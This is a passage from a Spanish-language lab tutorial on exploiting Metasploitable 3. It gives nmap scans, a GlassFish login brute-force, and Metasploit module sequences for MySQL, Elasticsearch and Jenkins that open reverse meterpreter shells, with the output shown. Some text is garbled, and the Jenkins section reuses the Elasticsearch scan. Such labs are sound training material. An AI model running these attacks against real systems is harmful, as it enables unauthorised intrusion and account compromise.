                 : Windows Server 2008 R2 6.1 (amd64)
วร
leterpreter : java/windows
<u>neterpreter</u>
```

# 4. Ataques de fuerza bruta contra servicio GLASSFISH

Escanear la IP objetivo para conocer los puertos abiertos para ejecutar servicios.

#### nmap -p 4848 -sV 172.16.3.122

El resultado sería el siguiente:



Verificando el puerto 4848 nos damos cuenta que es una interface de GLASSFISH

| 🗅 Login 🛛 🗙                                                                                                    |                                                                                                   |                                                                                                    |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| $\leftarrow$ $\rightarrow$ C A Not secure   https://www.secure/https://www.secure/https://wwwwww.secure/https://www.secure/https://wwww.secure/https://www.secure/ht | // <b>172.16.3.122</b> :4848                                                                      |                                                                                                    |
|                                                                                                    |                                                                                                   |                                                                                                    |
|                                                                                                    | Created by Oracle with contributions from<br>the GlassFish community                              | CRACLE                                                                                                    |
|                                                                                                    | Copyright © 2005, 2013, Oracle and/or its affilia affiliates. Other names may be trademarks of th | ates. All rights reserved. Oracle and Java are registered trademarks of Oracle and/or its<br>neir respective owners. |

Iniciar METASPLOIT luego cargar el módulo que intenta iniciar sesión en el panel de administracion de GlassFish utilizando combinaciones de nombre de usuario y contraseña indicadas por las opciones USER\_FILE, PASS\_FILE y USERPASS\_FILE. También intentará hacer una

derivación de autenticación en versiones anteriores de GlassFish.

Nota: de forma predeterminada, GlassFish 4.0 requiere HTTPS, lo que significa que debe establecer la opción SSL activada y SSLVersion en TLS1.

Primero es necesario crear un diccionario de usuarios y contraseñas respectivamente.

Usuarios

| vim /root/user.txt |  |
|--------------------|--|
| admin              |  |

Contraseña

| vim logat/page tet |  |
|--------------------|--|
| vim/root/pass.txt  |  |
| metasploitable     |  |
| multiple shifting  |  |
| vumerabilities     |  |
| Autounattend       |  |
| Contributing       |  |
| security           |  |
| exploits           |  |
|                    |  |
| versions           |  |
| approach           |  |
| building           |  |
| multiple           |  |
| virtualization     |  |
|                    |  |
| vagrant            |  |
| sploit             |  |

Luego iniciar Metasploit y ejecutar el ataque.

msfconsole use auxiliary/scanner/http/glassfish\_login set rhosts 172.16.3.122 set rport 4848 set STOP\_ON\_SUCCESS true set user\_file /root/user.txt set pass\_file /root/pass.txt exploit

#### Verificar



Como se ve se encontró el usuario y contraseña, ahora es necesario validarlo

| G GlassFish Console - Corr X          |                                        |                                       |
|---------------------------------------|----------------------------------------|---------------------------------------|
| ← → C ▲ Not secure   http:            | s://172.16.3.122:4848/common/index.jsf | ☆ 🖬                                   |
| Home About                            |                                        | Logout                                |
| User: admin Domain: domain1 Sen       | ver: 172.16.3.122                      |                                       |
| GlassFish <sup>™</sup> Server Open So | urce Edition                           |                                       |
| ۲                                     |                                        |                                       |
| Common Tasks                          | GlassFish Console - Common Tasks       |                                       |
| - 🚱 Domain                            |                                        |                                       |
| Server (Admin Server)                 |                                        |                                       |
| Standalone Instances                  |                                        |                                       |
| ► 🖪 Nodes                             | GlassFish News                         | Documentation                         |
| Applications                          | Support                                | Open Source Edition Documentation Set |
| - 🚓 Lifecycle Modules                 | Registration                           | Quick Start Guide                     |
| - Monitoring Data                     | GlassFish News                         | Administration Guide                  |
| 🔻 🥁 Resources                         |                                        | Application Development Guide         |
| Concurrent Resources                  | Deployment                             | Application Deployment Cuide          |
| Connectors                            | List Deployed Applications             | Application Deployment Guide          |
|                                       | Deploy an Application                  | Update Center                         |
| JMS Resources                         |                                        | Installed Components                  |
| JavaMail Sessions                     | Administration                         | Available Lindetee                    |
| Resource Adapter Configs              | Change Administrator Password          | Available Opdates                     |
| v 🛐 Configurations                    | List Password Aliases                  | Available Add-Ons                     |
| ► ■ default-config                    |                                        | Posourcos                             |
| server-config                         | Monitoring                             | Resources                             |
| 👘 Update Tool                         | Monitoring Data                        | Create New JDBC Resource              |
|                                       | 3                                      | Create New JDBC Connection Pool       |

# 5. Explotación de servicio MYSQL

Escanear la IP objetivo para conocer los puertos abiertos para ejecutar servicios.

#### nmap -p 3306 -sV 172.16.3.122

El resultado sería el siguiente:

Verificando el puerto 3306 nos damos cuenta que existe el servidor MYSQL

El realizar un análisis de vulnerabilidad interno. Se puede verificar que la cuenta MYSQL no está protegida con contraseña, esto se puede aprovechar con un módulo de METASPLOIT que crea y habilita una UDF personalizada (función definida por el usuario) en el host de destino mediante el uso de la sentencia "SELECT ...into DUMPFILE" en donde es posible inyectar un binario, cabe mencionar que en las instalaciones predeterminadas de Microsoft Windows de MySQL (= <5.5.9), los permisos de escritura en el directorio no están definidas y el servicio MySQL se ejecuta como LocalSystem.

msfconsole use exploit/windows/mysql/mysql\_payload set rhost 172.16.3.122 set rport 3306 exploit El resultado será el siguiente.

```
msf > use exploit/windows/mysql/mysql_payload
msf exploit(mysql_payload) > set rhost 172.16
rhost => 172.16.3.122
                                               ad) > set rhost 172.16.3.<u>122</u>
                             sql_payload) > set rport 3306
<u>msf</u> exploit(mys
rport => 3306
                            <mark>/sql_payload</mark>) > exploit
<u>msf</u> exploit(m
        Started reverse TCP handler on 172.16.3.114:4444
[*] Started reverse iter handler on 1/2.10.3.114:4444
[*] 172.16.3.122:3306 - Checking target architecture...
[*] 172.16.3.122:3306 - Checking target architecture...
[*] 172.16.3.122:3306 - Checking target architecture...
[*] 172.16.3.122:3306 - Checking for MySQL plugin directory...
[*] 172.16.3.122:3306 - Target arch (win64) and target path both okay.
[*] 172.16.3.122:3306 - Uploading lib_mysqludf_sys_64.dll library to c:/wamp/bin/mysql/mysql5.5.20/lib/plugin/
caconbite dll
[*] 172.16.3.122:3306 - Checking for sys_exec()...
[*] 172.16.3.122:3306 - Checking for sys_exec()...
[*] 172.16.3.122:3306 - Command Stager progress -
[*] 172.16.3.122:3306 - Command Stager progress -
                                                                                                       1.47% done (1499/102246 bytes)
2.93% done (2998/102246 bytes)
                                                                                                       92.36% done (94437/102246 bytes)
93.83% done (95936/102246 bytes)
95.29% done (97435/102246 bytes)
96.76% done (98934/102246 bytes)
         172.16.3.122:3306 - Command Stager progress -
        172.16.3.122:3306 - Command Stager progress -
 [*] 172.16.3.122:3306 - Command Stager progress -
[*] 172.16.3.122:3306 - Command Stager progress -
 [*] 172.16.3.122:3306 - Command Stager progress -
[*] 172.16.3.122:3306 - Command Stager progress -
                                                                                                       98.19% done (100400/102246 bytes)
                                                                                                        99.59% done (101827/102246 bytes)
 [*] Sending stage (179267 bytes) to 172.16.3.122
[*] 172.16.3.122:3306 - Command Stager progress - 100.00% done (102246/102246 bytes)
[*] Meterpreter session 1 opened (172.16.3.114:4444 -> 172.16.3.122:49392) at 2018-03-21 16:53:53 -0500
<u>meterpreter</u> > sysinfo
                                : METASPLOITABLE3
Computer
0S
                                    Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture
                                 : x64
System Language : en_US
Domain
                                 : WORKGROUP
Logged On Users : 2
Meterpreter
                                 : x86/windows
<u>meterpreter</u> >
<u>meterpreter</u> >
```

# 6. Explotación de servicio Elasticsearch REST API 1.1.1

Escanear la IP objetivo para conocer los puertos abiertos para ejecutar servicios.

```
nmap -p 9200 -sV 172.16.3.122
```

El resultado sería el siguiente:

| <mark>root@kali:</mark> ~#<br><mark>root@kali</mark> :~# nmap -p 9200 -sV 172.16.3.122                                                                                                 |
|----------------------------------------------------------------------------------------------------|
| Starting Nmap 7.60 ( https://nmap.org ) at 2018-03-21 19:33 -05<br>Nmap scan report for 172.16.3.122<br>Host is up (0.00028s latency).                                                 |
| PORT STATE SERVICE VERSION<br>9200/tcp open http Elasticsearch REST API 1.1.1 (name: Abomination; Lucene 4.7)<br>MAC Address: 08:00:27:BB:FC:4C (Oracle VirtualBox virtual NIC)        |
| Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .<br>Nmap done: 1 IP address (1 host up) scanned in 13.43 seconds<br><b>root@kali</b> :~# |

Verificando el puerto 9200 nos damos cuenta que existe el servidor Elasticsearch

Luego buscamos vulnerabilidades relacionadas a servicio y específicamente la versión y encontramos la siguiente:

https://www.rapid7.com/db/modules/exploit/multi/elasticsearch/script\_mvel\_rce



Lo que indica es que existe una vulnerabilidad de ejecución remota de comandos (RCE) en ElasticSearch, en versiones anteriores a 1.2.0 la cual corresponde a la versión encontrada.

Procedemos a explotar la vulnerabilidad con Metasploit de la siguiente forma:

```
use exploit/multi/elasticsearch/script_mvel_rce
set RHOSTS 172.16.3.122
exploit
```

Al explotar la vulnerabilidad podremos verificar lo siguiente:



Luego podremos solicitar una consola de comandos de Windows con el comando "shell" y posteriormente listar los usuarios locales de la siguiente forma:



# 7. Explotación de servicio JENKINS

Escanear la IP objetivo para conocer los puertos abiertos para ejecutar servicios.

```
nmap -p 9200 -sV 172.16.3.122
```

El resultado sería el siguiente:

```
root@kali:~#
root@kali:~#
root@kali:~#
nmap -p 9200 -sV 172.16.3.122
Starting Nmap 7.60 ( https://nmap.org ) at 2018-03-21 19:33 -05
Nmap scan report for 172.16.3.122
Host is up (0.00028s latency).
PORT STATE SERVICE VERSION
9200/tcp open http Elasticsearch REST API 1.1.1 (name: Abomination; Lucene 4.7)
MAC Address: 08:00:27:BB:FC:4C (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.43 seconds
root@kali:~#
```

El resultado del escaneo al puerto 9200 nos damos cuenta que existe el servidor Jetty correspondiente Jenkins, como lo podemos verificar a continuación.

| ← → C (i) 172.16.3.122:8484                                                                                                    |   |                                                                                               |
|----------------------------------------------------------------------------------------------------|---|-----------------------------------------------------------------------------------------------|
| 没 Jenkins                                                                                                    |   |                                                                                               |
| Jenkins 🕨                                                                                                    |   |                                                                                               |
| <ul> <li>Nueva Tarea</li> <li>Personas</li> <li>Historial de trabajos</li> <li>Administrar Jenkins</li> <li>Credentials</li> </ul> |   | <b>¡Bienvenido a Jenkins!</b><br>Por favor, <u><b>crea una nueva tarea</b> para empezar</u> . |
| Trabajos en la cola                                                                                                    | - |                                                                                               |
| No hay trabajos en la cola                                                                                                    |   |                                                                                               |
| Estado del ejecutor de construcciones<br>1 Inactivo<br>2 Inactivo                                                                  |   |                                                                                               |

Como en el ejercicio anterior buscamos vulnerabilidades relacionadas a servicio relacionados con metasploit y encontramos la siguiente:

https://www.rapid7.com/db/modules/exploit/multi/http/jenkins\_script\_console



Lo que indica es que existe una vulnerabilidad de ejecución remota de comandos (RCE) en java, haciendo uso del script Jenkins-CI Groovy.

Procedemos a explotar la vulnerabilidad con Metasploit de la siguiente forma:

```
use exploit/multi/http/jenkins_script_console
set rhost 172.16.3.122
set rport 8484
set targeturl /
set srvhost 172.16.3.114
set target 1
set payload windows/meterpreter/reverse_tcp
set lhost 172.16.3.114
exploit
```

Al explotar la vulnerabilidad podremos verificar lo siguiente



Luego podremos solicitar una consola de comandos de windows con el comando "shell" y posteriormente listar los usuarios locales de la siguiente forma:

```
<u>meterpreter</u> >
meterpreter > shell
Process 2 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Program Files\elasticsearch-1.1.1>
C:\Program Files\elasticsearch-1.1.1>
C:\Program Files\elasticsearch-1.1.1>net user
net user
User accounts for \\
                      anakin_skywalker artoo_detoo
boba_fett c_three_pio
Administrator
ben_kenobi
chewbacca
                         darth_vader
                                                  greedo
                                                    jabba_hutt
lando_calrissian
                          han_solo
Guest
jarjar binks
                         kylo_ren
                          luke_skywalker
leia_organa
                                                   sshd
sshd_server
                          vagrant
The command completed with one or more errors.
C:\Program Files\elasticsearch-1.1.1>
```

# 8. Bibliografía y Fuentes

Metasploit 3

https://blog.rapid7.com/2016/11/15/test-your-might-with-the-shiny-new-metasploitable3/

Kali Linux https://www.kali.org/

Juan Oliva Blog http://jroliva.net

### **Fuentes de Laboratorios**

http://www.hackingarticles.in/manual-penetration-testing-metasploitable-3/

http://ultimatepeter.com/metasploitable-3-meterpreter-port-forwarding/

http://www.hackingarticles.in/ftp-service-exploitation-metasploitable-3/

http://www.hackingarticles.in/penetration-testing-metasploitable-3-smb-tomcat/

http://www.hackingarticles.in/exploitation-metasploitable-3-using-glassfish-service/

http://www.hackingarticles.in/hack-metasploitable-3-using-mysql-service-exploitation/